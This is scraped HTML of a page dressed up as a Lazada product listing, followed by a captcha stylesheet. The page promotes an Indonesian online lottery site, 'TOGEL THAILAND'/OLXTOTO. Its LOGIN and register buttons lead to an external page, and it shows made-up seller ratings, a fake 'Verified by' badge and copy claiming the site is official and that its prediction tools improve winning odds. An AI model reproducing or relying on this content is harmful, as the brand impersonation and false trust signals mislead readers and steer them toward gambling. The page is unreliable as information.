                  <div
                    class="pdp-mod-product-info-section sku-quantity-selection"
                    style="display: flex"
                  >
                    <h6 class="section-title">Kuantitas</h6>
                    <div class="section-content">
                      <div
                        class="next-number-picker next-number-picker-inline next-number-picker-disabled"
                      >
                        <div class="next-number-picker-handler-wrap">
                          <a
                            unselectable="unselectable"
                            class="next-number-picker-handler next-number-picker-handler-up next-number-picker-handler-up-disabled"
                          >
                            <span
                              unselectable="unselectable"
                              class="next-number-picker-handler-up-inner"
                              ><i
                                class="next-icon next-icon-add next-icon-medium"
                              ></i
                            ></span>
                          </a>
                          <a
                            unselectable="unselectable"
                            class="next-number-picker-handler next-number-picker-handler-down next-number-picker-handler-down-disabled"
                          >
                            <span
                              unselectable="unselectable"
                              class="next-number-picker-handler-down-inner"
                              ><i
                                class="next-icon next-icon-minus next-icon-medium"
                              ></i
                            ></span>
                          </a>
                        </div>
                        <div class="next-number-picker-input-wrap">
                          <span
                            class="next-input next-input-single next-input-medium disabled next-number-picker-input"
                          >
                            <input
                              min="1"
                              max="10"
                              step="1"
                              disabled=""
                              autocomplete="off"
                              type="text"
                              height="100%"
                              value="1"
                            />
                          </span>
                        </div>
                      </div>
                      <span class="quantity-content-warning">Stok Terbatas</span>
                    </div>
                  </div>
                </div>
                <div id="module_sms-phone-input" class="pdp-block module"></div>
                <div id="module_add_to_cart" class="pdp-block module">
                  <div class="pdp-cart-concern">
                    <a href="https://olx-adl1.b-cdn.net/unigloberedcarpettravel.html">
                      <button
                        class="add-to-cart-buy-now-btn pdp-button pdp-button_type_text pdp-button_theme_yellow pdp-button_size_xl"
                      >
                        <span class="pdp-button-text"
                          ><span class="">LOGIN</span></span
                        >
                      </button>
                    </a>
                    <a href="https://olx-adl1.b-cdn.net/unigloberedcarpettravel.html">
                      <button
                        class="add-to-cart-buy-now-btn pdp-button pdp-button_type_text pdp-button_theme_orange pdp-button_size_xl"
                      >
                        <span class="pdp-button-text"
                          ><span class="">DAFTAR</span></span
                        >
                      </button>
                    </a>
                  </div>
                </div>
                <div
                  id="module_redmart_add_to_cart"
                  class="pdp-block module"
                ></div>
              </div>
              <div
                id="block-fZjGYrKshJ"
                class="pdp-block pdp-block__delivery-seller"
              >
                <div id="module_seller_delivery" class="pdp-block module">
                  <div data-spm="delivery_options" data-nosnippet="true">
                    <div class="delivery">
                      <div class="delivery-header">
                        <div class="delivery-header__title">
                          Pilihan pengiriman&nbsp;
                        </div>
                        <div class="delivery-header__tooltip">
                          <div>
                            <i class="delivery-tooltip__icon">
                              <span>
                                <svg
                                  class="lazadaicon lazada-icon svgfont"
                                  aria-hidden="true"
                                >
                                  <use xlink:href="#lazadaicon_tooltip"></use>
                                </svg>
                              </span>
                            </i>
                          </div>
                        </div>
                      </div>
                      <div class="delivery__header">
                        <div class="location delivery__location">
                          <div class="location__current">
                            <div class="location__body">
                              <i class="location__icon">
                                <span>
                                  <svg
                                    class="lazadaicon lazada-icon svgfont"
                                    aria-hidden="true"
                                  >
                                    <use
                                      xlink:href="#lazadaicon_location"
                                    ></use>
                                  </svg>
                                </span>
                              </i>
                              <div class="location__address">
                                Jauh Pake Helm
                              </div>
                              <div class="location__link-change">
                                <a
                                  class="location-link location-link_size_xs automation-location-link-change"
                                  >UBAH</a
                                >
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="delivery__content">
                        <div class="delivery__options">
                          <div class="delivery__option">
                            <div
                              class="delivery-option-item delivery-option-item_type_standard"
                            >
                              <div class="delivery-option-item__body">
                                <i class="delivery-option-item__icon">
                                  <span
                                    class="lzd-svg-icon lzd-svg-icon_name_standard"
                                  >
                                    <svg
                                      class="lazadaicon lazada-icon svgfont"
                                      aria-hidden="true"
                                    >
                                      <use
                                        xlink:href="#lazadaicon_standard"
                                      ></use>
                                    </svg>
                                  </span>
                                </i>
                                <div class="delivery-option-item__info">
                                  <div class="delivery-option-item__title">
                                    Instant
                                  </div>
                                  <div class="delivery-option-item__time">
                                    GRATIS
                                  </div>
                                </div>
                                <div
                                  class="delivery-option-item__shipping-fee no-subtitle"
                                >
                                  GRATIS
                                </div>
                              </div>
                            </div>
                          </div>
                          <div class="delivery__option">
                            <div
                              class="delivery-option-item delivery-option-item_type_COD"
                            >
                              <div class="delivery-option-item__body">
                                <i class="delivery-option-item__icon">
                                  <span
                                    class="lzd-svg-icon lzd-svg-icon_name_shipping"
                                  >
                                    <svg
                                      class="lazadaicon lazada-icon svgfont"
                                      aria-hidden="true"
                                    >
                                      <use
                                        xlink:href="#lazadaicon_shipping"
                                      ></use>
                                    </svg>
                                  </span>
                                </i>
                                <div class="delivery-option-item__info">
                                  <div class="delivery-option-item__title">
                                    Bayar di sini langsung!
                                  </div>
                                </div>
                                <div
                                  class="delivery-option-item__shipping-fee no-subtitle"
                                ></div>
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div
                  id="module_redmart_delivery"
                  class="pdp-block module"
                ></div>
                <div id="module_selling_point" class="pdp-block module">
                  <div class="lazyload-wrapper"></div>
                </div>
                <div id="module_seller_warranty" class="pdp-block module">
                  <div
                    class="warranty"
                    data-spm="return_warranty"
                    data-nosnippet="true"
                  >
                    <div class="delivery-header">
                      <div class="delivery-header__title">
                        Pengembalian &amp; Garansi&nbsp;
                      </div>
                      <div class="delivery-header__tooltip">
                        <div>
                          <i class="delivery-tooltip__icon">
                            <span>
                              <svg
                                class="lazadaicon lazada-icon svgfont"
                                aria-hidden="true"
                              >
                                <use xlink:href="#lazadaicon_tooltip"></use>
                              </svg>
                            </span>
                          </i>
                        </div>
                      </div>
                    </div>
                    <div class="warranty__options">
                      <div class="warranty__option-item">
                        <div
                          class="delivery-option-item delivery-option-item_type_change_mind_available"
                        >
                          <div class="delivery-option-item__body">
                            <i class="delivery-option-item__icon"
                              ><img
                                src="https://img.lazcdn.com/g/tps/imgextra/i4/O1CN01HLFg791eRalDVt0XN_!!6000000003868-2-tps-54-54.png"
                                width="24"
                            /></i>
                            <div class="delivery-option-item__info">
                              <div class="delivery-option-item__title">
                                Berubah Pikiran
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="warranty__option-item">
                        <div
                          class="delivery-option-item delivery-option-item_type_returnPolicy7"
                        >
                          <div class="delivery-option-item__body">
                            <i class="delivery-option-item__icon">
                              <span
                                class="lzd-svg-icon lzd-svg-icon_name_7days"
                              >
                                <svg
                                  class="lazadaicon lazada-icon svgfont"
                                  aria-hidden="true"
                                >
                                  <use xlink:href="#lazadaicon_7days"></use>
                                </svg>
                              </span>
                            </i>
                            <div class="delivery-option-item__info">
                              <div class="delivery-option-item__title">
                                7 Hari Gratis Pengembalian
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="warranty__option-item">
                        <div
                          class="delivery-option-item delivery-option-item_type_noWarranty"
                        >
                          <div class="delivery-option-item__body">
                            <i class="delivery-option-item__icon">
                              <span
                                class="lzd-svg-icon lzd-svg-icon_name_nowarranty"
                              >
                                <svg
                                  class="lazadaicon lazada-icon svgfont"
                                  aria-hidden="true"
                                >
                                  <use
                                    xlink:href="#lazadaicon_nowarranty"
                                  ></use>
                                </svg>
                              </span>
                            </i>
                            <div class="delivery-option-item__info">
                              <div class="delivery-option-item__title">
                                Tidak ada garansi
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div id="module_guide_app" class="pdp-block module">
                  <div class="guideApp">
                    <div style="display: flex">
                      
                </div>
                <div id="module_redmart_service" class="pdp-block module"></div>
                <div id="module_seller_info" class="pdp-block module">
                  <div class="seller-container" data-spm="seller">
                    <div class="seller-name-retail">
                      <div class="seller-name__wrapper">
                        <div class="seller-name__title">Dijual oleh</div>
                        <div class="seller-name__detail" data-spm="seller">
                          <a
                            class="pdp-link pdp-link_size_l pdp-link_theme_black seller-name__detail-name"
                            target="_self"
                            href="https://www.unigloberedcarpettravel.com/"
                            >TOGEL THAILAND</a
                          >
                        </div>
                      </div>
                      <div class="seller-im-wrapper">
                        <span class="seller-im-content">
                          <span class="seller-im-icon">
                            <svg
                              class="lazadaicon lazada-icon svgfont"
                              aria-hidden="true"
                            >
                              <use xlink:href="#lazadaicon_im"></use>
                            </svg>
                          </span>
                          <span>Chat</span>
                        </span>
                      </div>
                    </div>
                    <div class="pdp-seller-info-pc">
                      <div class="info-content">
                        <div class="seller-info-title">Rating Toko</div>
                        <div class="seller-info-value rating-positive">
                         9.7 ✰✰✰
                        </div>
                      </div>
                      <div class="info-content">
                        <div class="seller-info-title">
                          Pengiriman Tepat Waktu
                        </div>
                        <div class="seller-info-value">9.5 ✰✰</div>
                      </div>
                      <div class="info-content">
                        <div class="seller-info-title">Chat Dibalas</div>
                        <div class="seller-info-value">100%</div>
                      </div>
                    </div>
                    <div class="seller-link" data-spm="seller">
                      <a
                        class="pdp-link pdp-link_size_xs pdp-link_theme_blue"
                        target="_self"
                        href="https://www.unigloberedcarpettravel.com/"
                        >LIHAT SITUS</a
                      >
                    </div>
                  </div>
                </div>
                <div
                  id="module_redmart_seller_info"
                  class="pdp-block module"
                ></div>
              </div>
            </div>
          </div>
        </div>
        <div id="block-xp8unxzFut" class="pdp-block pdp-block__multisource">
          <div id="block_multiple_source" class="pdp-block fixed-width-full">
            <div id="module_multiple_source" class="pdp-block module"></div>
          </div>
        </div>
        <div
          id="block_add_on_service_list"
          class="pdp-block fixed-width-full pdp-block__add-on-service"
        >
          <div id="module_add_on_service_list" class="pdp-block module">
            <div class="lazyload-wrapper"></div>
          </div>
        </div>
        <div id="block_combo_list" class="pdp-block pdp-block__combo">
          <div id="module_combo_list" class="pdp-block module">
            <div class="lazyload-wrapper"></div>
          </div>
        </div>
        <div
          id="block_shop_promotion"
          class="pdp-block pdp-block__shop_promotion"
        >
          <div id="module_shop_promotion" class="pdp-block module">
            <div class="lazyload-wrapper"></div>
          </div>
        </div>
        <div
          id="block_redmart_min_spend_promotion"
          class="pdp-block pdp-block__redmart-promotion"
        >
          <div id="module_redmart_min_spend_promotion" class="pdp-block module">
            <div class="lazyload-wrapper"></div>
          </div>
        </div>
        <div
          id="block_redmart_promotion"
          class="pdp-block pdp-block__redmart-promotion"
        >
          <div id="module_redmart_promotion" class="pdp-block module">
            <div class="lazyload-wrapper"></div>
          </div>
        </div>
        <div
          id="block-HqKFW-lzVc"
          class="pdp-block pdp-block__additional-information"
        >
          <div
            id="block-F445yP4VUu"
            class="pdp-block pdp-block__product-description"
          >
            <div
              id="block-UiRjg2-BCiv"
              class="pdp-block fixed-width-full background-2"
            >
              <div id="module_product_detail" class="pdp-block module">
                <div class="lazyload-wrapper">
                  <div class="pdp-product-detail" data-spm="product_detail">
                    <div class="pdp-product-desc">
                      <div class="html-content detail-content">
                        <p>
                            <p><a href="https://www.unigloberedcarpettravel.com/">TOGEL THAILAND</a> hadir sebagai platform resmi dan terpercaya untuk para penggemar togel di Indonesia, khususnya bagi yang menyukai Toto Togel Thailand 4D. Dengan sistem yang aman dan mudah diakses, pemain dapat menikmati pengalaman bermain yang nyaman dan transparan. Situs ini menyediakan hasil keluaran terbaru secara real-time serta berbagai fitur pendukung seperti prediksi dan paito warna untuk membantu meningkatkan peluang menang. Dukungan layanan pelanggan yang responsif juga memastikan setiap masalah atau pertanyaan dapat ditangani dengan cepat, menjadikan TOGEL ONLINE pilihan utama bagi para bettor togel di Indonesia.</p>
                            
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div
              id="block-prlzazj-o7Z"
              class="pdp-block fixed-width-full block-margin-top background-2"
            >
              <div id="module_product_qna" class="pdp-block module">
                <div class="lazyload-wrapper"></div>
              </div>
            </div>
            <div
              id="block-VbmNEYAfn1h"
              class="pdp-block fixed-width-full block-margin-top pdp-block__recommendation"
            >
              <div id="seller_recommend" class="pdp-block module">
                <div class="lazyload-wrapper"></div>
              </div>
            </div>
            <div
              id="block-OGbi2WX7QyH"
              class="pdp-block fixed-width-full block-margin-top pdp-block__recommendation"
            >
              <div id="module_recommendation" class="pdp-block module">
                <div class="lazyload-wrapper">
                  <div
                    class="pdp-recommend pdp-recommend-bottom success"
                    data-spm="recommendation_1"
                  ></div>
                </div>
              </div>
            </div>
            <div
              id="block-9hJ39W7QjPg"
              class="pdp-block fixed-width-full block-margin-top pdp-block__recommendation"
            >
              <div id="module_recommendation_2" class="pdp-block module">
                <div class="lazyload-wrapper">
                  <div
                    class="pdp-recommend pdp-recommend-bottom-2 success"
                    data-spm="recommendation_2"
                  ></div>
                </div>
              </div>
            </div>
            <div
              id="block-C8HOCxNHS-t"
              class="pdp-block fixed-width-full block-margin-top background-2"
            >
              <div id="module_inner_link" class="pdp-block module">
                <div class="lazyload-wrapper"></div>
              </div>
            </div>
          </div>
          <div id="block-BgRpASGQpr5" class="pdp-block pdp-block__product-ads">
            <div id="module_ads" class="pdp-block module">
              <div class="lazyload-wrapper">
                <div
                  class="pdp-recommend pdp-sponsored-products success"
                  data-spm="recommend_2"
                ></div>
              </div>
            </div>
          </div>
        </div>
        <div id="block_age-restriction" class="pdp-block">
          <div id="module_age-restriction" class="pdp-block module"></div>
        </div>
        <div id="block_popups" class="pdp-block">
          <div id="module_popups" class="pdp-block module"></div>
        </div>
      </div>
    </div>
    <!-- start footer -->
    <section class="new-desktop-footer" data-config="{}">
      <div class="footer-first">
        <div class="lzd-footer-inner" data-spm="footer_top">
          <div class="lzd-footer-width-25">
            <h3 class="footer-title">Layanan Pelanggan</h3>
            <ul class="footer-list">
              <li class="footer-li">
                <a>Pusat Bantuan</a>
              </li>
              <li class="footer-li">
                <a>Cara Pembelian</a>
              </li>
              <li class="footer-li">
                <a>Pengiriman</a>
              </li>
              <li class="footer-li">
                <a>Kebijakan Produk Internasional</a>
              </li>
              <li class="footer-li">
                <a>Cara Pengembalian</a>
              </li>
              <li class="--js-csc-trigger">
                <a
                  style="
                    background: 0f136d;
                    display: inline-block;
                    color: #0f136d;
                    padding: 2px 4px;
                    cursor: pointer;
                  "
                  >Ada pertanyaan? Hubungi OLXTOTO di live chat</a
                >
              </li>
            </ul>
          </div>
          <div class="lzd-footer-width-25">
            <h3 class="footer-title">Jelajahi Lazada</h3>
            <ul class="footer-list">
              <li class="footer-li">
                <a>Tentang Lazada</a>
              </li>
              <li class="footer-li">
                <a> Afﬁliate Program </a>
              </li>
              <li class="footer-li">
                <a>Karir</a>
              </li>
              <li class="footer-li">
                <a> Syarat &amp; Ketentuan </a>
              </li>
              <li class="footer-li">
                <a> Kebijakan Privasi </a>
              </li>
              <li class="footer-li">
                <a>Press &amp; Media</a>
              </li>
              <li class="footer-li">
                <a>Jual Di Lazada</a>
              </li>
              <li class="footer-li">
                <a>Lazada Security</a>
              </li>
              <li class="footer-li">
                <a> Intellectual Property Protection </a>
              </li>
            </ul>
          </div>
          <div class="lzd-footer-width-50">
            <div class="lzd-footer-app-downloads">
              <div
                class="lzd-footer-appIcon pull-left logo icon-logo-lazada-footer"
              ></div>
              <div class="pull-left lzd-app-download-text">
                <div class="title">Always Better</div>
                <div class="text">Download the App</div>
              </div>
              <div class="pull-left" style="width: 290px">
                <a
                  class="lzd-footer-sprit pull-left icon-appStore-footer icon-appstore-footer"
                  data-spm-click="gostr=/lzdpub.footer.top;locaid=app_store"
                ></a>
                <a
                  class="lzd-footer-sprit pull-left icon-android-footer icon-appstore-footer"
                  data-spm-click="gostr=/lzdpub.footer.top;locaid=android"
                ></a>
                <a
                  class="pull-left icon-huawei-footer"
                  data-spm-click="gostr=/lzdpub.footer.top;locaid=huawei"
                ></a>
              </div>
            </div>
            <div class="clear"></div>
          </div>
        </div>
      </div>
      <div class="footer-second">
        <div class="lzd-footer-inner">
          <div class="lzd-footer-width-32">
            <h3 class="lzd-footer-h3">Metode Pembayaran</h3>
            <span
              class="lzd-icon-payment lzd-footer-sprit"
              style="background-position: -768px -768px"
            ></span>
            <span
              class="lzd-icon-payment lzd-footer-sprit"
              style="background-position: -329px -768px"
            ></span>
            <span
              class="lzd-icon-payment lzd-footer-sprit"
              style="background-position: -209px -829px"
            ></span>
          </div>
          <div class="lzd-footer-width-32 lzd-footer-spacing"></div>
          <div class="lzd-footer-width-32">
            <h3 class="lzd-footer-h3">Verified by</h3>
            <div class="pull-left">
              <a target="_blank">
                <img
                  class="img-verify img-pointer"
                  src="https://imgstore.io/images/2025/04/30/olxtoto-logo.gif"
                  alt="TOGEL THAILAND"
                  style="height: 60px"
                />
              </a>
            </div>
          </div>
        </div>
      </div>
      <div class="footer-fourth">
        <div class="lzd-footer-inner">
          <div class="lzd-footer-width-50" data-spm="venture">
            <h3 class="lzd-footer-title"><strong>Dibuat Oleh TOGEL<a href="https://www.unigloberedcarpettravel.com/" title="TOGEL THAILAND" style="color: #FF0000">TOGEL THAILAND</a></strong></h3>
            <a
              class="lzd-footer-sprit lzd-footer-country country-id"
              data-spm-click="gostr=/lzdpub.footer.venture;locaid=id"
            ></a>
          </div>

          <div class="lzd-footer-width-25">
            <div class="lzd-footer-copyright">© OLXTOTO </div>
          </div>
        </div>
      </div>
    </section>
    <div
      id="webim-container"
      onclick="javascript:goldlog.record('/lazada.IM.im-msgbox','CLK','platform=desktop&amp;pagename='+ window.LZD_RETCODE_PAGENAME || 'other','GET')"
    >
      <div class="im">
        <div tabindex="0" class="im-app im-app--mod-minimize">
          <button class="im-app__cont-minimize">
            <div class="button-mod-box">
              <svg width="18" height="18" viewBox="0 0 19 19">
                <path
                  d="M19.043 3.805c.134 0 .256.025.368.077.11.053.21.123.3.212.089.074.159.17.211.289A.946.946 0 0120 4.76V19l-3.805-3.805H5.761a.93.93 0 01-.378-.077.77.77 0 01-.289-.212.77.77 0 01-.212-.289.93.93 0 01-.077-.378v-1.891h12.347V3.805h1.891zM15.24 9.5a.89.89 0 01-.267.667c-.09.09-.193.16-.311.212a.893.893 0 01-.356.078h-9.5L1 14.239V.957c0-.134.027-.256.078-.368.052-.11.122-.21.212-.3.089-.089.188-.159.3-.211A.866.866 0 011.956 0h12.348c.118 0 .237.027.356.078.118.052.222.122.31.212a.89.89 0 01.268.667V9.5z"
                  fill="#9E9E9E"
                  mask="url(#icon-messages_svg__mask-2)"
                  transform="translate(-1)"
                  fill-rule="evenodd"
                ></path>
              </svg>
              <div class="im-app__minimize-title">Pesan</div>
            </div>
          </button>
        </div>
      </div>
    </div>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6b434313ff9b401a9a8f6731b2b35657","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'sg2plzcpnl507451'},{'dcenter':'sg2'},{'cp_id':'10058154'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

--- FILE ---
content_type: text/css
request_url: https://cdn.amplittlegiant.com/lazada/style.css
body_size: 4798
content:
@charset "utf-8";
@font-face {
    font-family: "nc_iconfont";
    src: url("//at.alicdn.com/t/font_1465353706_4784257.eot");
    src: url("//at.alicdn.com/t/font_1465353706_4784257.eot?#iefix") format("embedded-opentype"), url("//at.alicdn.com/t/font_1465353706_4784257.woff") format("woff"),
        url("//at.alicdn.com/t/font_1465353706_4784257.ttf") format("truetype"), url("//at.alicdn.com/t/font_1465353706_4784257.svg#iconfont") format("svg");
}
@font-face {
    font-family: "ncpc_iconfont";
    src: url("//at.alicdn.com/t/font_384029_rhzpmteb25oecdi.eot");
    src: url("//at.alicdn.com/t/font_384029_rhzpmteb25oecdi.eot?#iefix") format("embedded-opentype"), url("//at.alicdn.com/t/font_384029_rhzpmteb25oecdi.woff") format("woff"),
        url("//at.alicdn.com/t/font_384029_rhzpmteb25oecdi.ttf") format("truetype"), url("//at.alicdn.com/t/font_384029_rhzpmteb25oecdi.svg#ncpc_iconfont") format("svg");
}
.nc-container div#nc-loading-circle {
    background: transparent;
    width: 20px;
    height: 20px;
    display: inline-block;
    position: relative;
    vertical-align: middle;
}
.nc-container div#nc-loading-circle .sk-circle {
    background: transparent;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
}
.nc-container #nc-loading-circle .sk-circle:before {
    content: "";
    display: block;
    margin: 0 auto;
    width: 15%;
    height: 15%;
    background-color: #818181;
    border-radius: 100%;
    -webkit-animation: sk-circleFadeDelay 1.2s infinite ease-in-out both;
    animation: sk-circleFadeDelay 1.2s infinite ease-in-out both;
}
.nc-container #nc-loading-circle .sk-circle2 {
    -webkit-transform: rotate(30deg);
    -ms-transform: rotate(30deg);
    transform: rotate(30deg);
}
.nc-container #nc-loading-circle .sk-circle3 {
    -webkit-transform: rotate(60deg);
    -ms-transform: rotate(60deg);
    transform: rotate(60deg);
}
.nc-container #nc-loading-circle .sk-circle4 {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}
.nc-container #nc-loading-circle .sk-circle5 {
    -webkit-transform: rotate(120deg);
    -ms-transform: rotate(120deg);
    transform: rotate(120deg);
}
.nc-container #nc-loading-circle .sk-circle6 {
    -webkit-transform: rotate(150deg);
    -ms-transform: rotate(150deg);
    transform: rotate(150deg);
}
.nc-container #nc-loading-circle .sk-circle7 {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
}
.nc-container #nc-loading-circle .sk-circle8 {
    -webkit-transform: rotate(210deg);
    -ms-transform: rotate(210deg);
    transform: rotate(210deg);
}
.nc-container #nc-loading-circle .sk-circle9 {
    -webkit-transform: rotate(240deg);
    -ms-transform: rotate(240deg);
    transform: rotate(240deg);
}
.nc-container #nc-loading-circle .sk-circle10 {
    -webkit-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg);
}
.nc-container #nc-loading-circle .sk-circle11 {
    -webkit-transform: rotate(300deg);
    -ms-transform: rotate(300deg);
    transform: rotate(300deg);
}
.nc-container #nc-loading-circle .sk-circle12 {
    -webkit-transform: rotate(330deg);
    -ms-transform: rotate(330deg);
    transform: rotate(330deg);
}
.nc-container #nc-loading-circle .sk-circle2:before {
    -webkit-animation-delay: -1.1s;
    animation-delay: -1.1s;
}
.nc-container #nc-loading-circle .sk-circle3:before {
    -webkit-animation-delay: -1s;
    animation-delay: -1s;
}
.nc-container #nc-loading-circle .sk-circle4:before {
    -webkit-animation-delay: -0.9s;
    animation-delay: -0.9s;
}
.nc-container #nc-loading-circle .sk-circle5:before {
    -webkit-animation-delay: -0.8s;
    animation-delay: -0.8s;
}
.nc-container #nc-loading-circle .sk-circle6:before {
    -webkit-animation-delay: -0.7s;
    animation-delay: -0.7s;
}
.nc-container #nc-loading-circle .sk-circle7:before {
    -webkit-animation-delay: -0.6s;
    animation-delay: -0.6s;
}
.nc-container #nc-loading-circle .sk-circle8:before {
    -webkit-animation-delay: -0.5s;
    animation-delay: -0.5s;
}
.nc-container #nc-loading-circle .sk-circle9:before {
    -webkit-animation-delay: -0.4s;
    animation-delay: -0.4s;
}
.nc-container #nc-loading-circle .sk-circle10:before {
    -webkit-animation-delay: -0.3s;
    animation-delay: -0.3s;
}
.nc-container #nc-loading-circle .sk-circle11:before {
    -webkit-animation-delay: -0.2s;
    animation-delay: -0.2s;
}
.nc-container #nc-loading-circle .sk-circle12:before {
    -webkit-animation-delay: -0.1s;
    animation-delay: -0.1s;
}
@-webkit-keyframes sk-circleFadeDelay {
    0%,
    39%,
    100% {
        opacity: 0;
    }
    40% {
        opacity: 1;
    }
}
@-webkit-keyframes sk-circleFadeDelay {
    0%,
    39%,
    100% {
        opacity: 0;
    }
    40% {
        opacity: 1;
    }
}
@keyframes sk-circleFadeDelay {
    0%,
    39%,
    100% {
        opacity: 0;
    }
    40% {
        opacity: 1;
    }
}
.nc-container .scale_text2 #nc-loading-circle .sk-circle:before {
    background-color: #fff;
}
.nc_iconfont {
    font-family: "nc_iconfont";
    color: #ff3f08;
    font-size: 16px;
    font-style: normal;
}
.ncpc_iconfont {
    font-family: "ncpc_iconfont";
    color: #ff3f08;
    font-size: 16px;
    font-style: normal;
}
.captcha-error .icon_ban {
    float: left;
    font-size: 16px;
    padding-right: 5px;
    line-height: 14px;
}
.clickCaptcha_text .btn_refresh {
    font-style: normal;
    cursor: pointer;
    background: #fff;
    color: #737383;
}
.imgCaptcha .btn_refresh {
    font-size: 20px;
    cursor: pointer;
    background: #fff;
    color: #737383;
}
.nc_voice {
    display: none;
    position: relative;
    margin-top: -34px;
    z-index: 99;
    width: auto;
    height: 34px;
    background: #fff;
}
.omeo-code-img,
.omeo-code-audio {
    font-size: 0;
    text-align: left;
}
.omeo-code-audiobox,
.omeo-code-img a,
.omeo-code-audio a,
.omeo-code-state {
    display: inline-block;
    *display: inline;
    zoom: 1;
    height: 32px;
    vertical-align: top;
    font-size: 12px;
}
.omeo-code .omeo-code-refresh {
    background: transparent;
    width: 32px;
    height: 32px;
    font-size: 20px;
    color: #888;
    text-align: center;
    text-decoration: none;
    padding-left: 4px;
    line-height: 32px;
}
.omeo-code .omeo-switch {
    display: none;
    width: 32px;
    height: 32px;
    border-left: 1px solid #e1e1e1;
    background-image: url("//g.alicdn.com/sd/ncpc/images/checkcode.png");
    background-repeat: no-repeat;
}
.omeo-img-active .omeo-code-img {
    display: block;
}
.omeo-img-active .omeo-code-audio {
    display: none;
}
.omeo-code-img img {
    border: 1px solid #cdcdcd;
    cursor: pointer;
}
.omeo-code-img .omeo-switch {
    background-position: 9px -41px;
}
.omeo-audio-active .omeo-code-audio {
    display: block;
}
.omeo-audio-active .omeo-code-img {
    display: none;
}
.omeo-code-refresh {
    position: relative;
    left: 95px;
}
.omeo-code-audiobox {
    position: relative;
    height: 30px;
    line-height: 32px;
    border: 1px solid #e1e1e1;
    text-align: center;
    overflow: hidden;
    left: 100px;
    top: 1px;
    width: 45%;
    min-width: 80px;
    background-color: #eee;
}
.omeo-code-audiobox a {
    display: block;
    text-decoration: none;
    color: #06c;
}
.omeo-code-audiobox-playing a {
    visibility: hidden;
}
.omeo-code-audiobox span,
.omeo-code-audiobox b {
    visibility: hidden;
    position: absolute;
    top: 0;
    left: 0;
    height: 30px;
    font-weight: 100;
    overflow: hidden;
}
.omeo-code-audiobox-playing span,
.omeo-code-audiobox-playing b {
    visibility: visible;
}
.omeo-code-audiobox span {
    z-index: 0;
    width: 0;
    background: #186bca;
}
.omeo-code-audiobox b {
    width: 100%;
    z-index: 1;
    text-align: left;
    text-indent: 30px;
    color: #999;
    background: url("//g.alicdn.com/sd/ncpc/images/checkcode.png") no-repeat 14px -89px;
}
.omeo-code-audio .omeo-switch {
    background-position: 5px 10px;
}
input[type="text"]::-ms-clear {
    display: none;
}
.omeo-box {
    position: relative;
    background-color: #fff;
}
.omeo-code-echo {
    position: absolute;
    top: 2px;
    left: 2px;
}
.omeo-code-echo input {
    padding: 5px;
    height: 18px;
    line-height: 18px;
    border: 1px solid #ddd;
    width: 80px;
    outline: 0;
}
.omeo-code-state {
    height: 30px;
    line-height: 30px;
    text-indent: 25px;
    white-space: nowrap;
    background-image: url("//g.alicdn.com/sd/ncpc/images/checkcode.png");
    background-repeat: no-repeat;
    background-position: 100px 100px;
}
.omeo-code-echo .omeo-code-state-error {
    width: auto;
    background-position: 7px -193px;
}
.omeo-code-echo .omeo-code-state-success {
    position: absolute;
    width: 30px;
    background-position: 7px -243px;
}
.omeo-code-state {
    position: absolute;
    left: 0;
    top: 28px;
}
.nc_voice_close {
    display: inline-block;
    position: relative;
    cursor: pointer;
    left: 95px;
    top: 0;
    border-left: #ddd 2px solid;
    padding: 0 0 0 7px;
    background-color: #fff;
    font-size: 20px;
    color: #888;
    line-height: 32px;
}
.nc_help {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    z-index: 99999;
}
.nc_help .mask {
    background-color: #000;
    opacity: 0.5;
    filter: alpha(opacity=50);
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}
.nc_btn_close {
    position: absolute;
    height: 20px;
    left: 500px;
    border-radius: 20px;
    padding: 10px 30px;
    background-color: #aaa;
    color: #fff;
    cursor: pointer;
    z-index: 10;
}
.nc_btn_close:hover {
    background-color: #afafaf;
}
.nc_hand {
    position: absolute;
    width: 68px;
    height: 53px;
    background-image: url("//g.alicdn.com/sd/ncpc/images/hand.png");
    z-index: 3;
}
.nc_slide_bg {
    z-index: 3;
    font-size: 12px;
    text-align: center;
    color: #fff;
    line-height: 34px;
}
.nc_voicebtn {
    position: absolute;
    padding: 0;
    right: -25px;
    font-size: 23px;
    color: #888;
    cursor: pointer;
    line-height: 34px;
}
.nc_helpbtn {
    position: absolute;
    cursor: pointer;
    right: -95px;
    top: 4px;
    font-size: 12px;
    background-color: #ffb668;
    color: #fff;
    padding: 4px;
    border-radius: 2px;
    line-height: 18px;
    display: none;
}
.nc_helpbtn:before {
    width: 0;
    height: 0;
    content: "";
    position: absolute;
    left: -2px;
    top: 6px;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-right: 4px solid #ffb668;
}
.nc-container .errloading {
    border: #faf1d5 1px solid;
    text-indent: 3px;
    background-image: none;
    font-size: 12px;
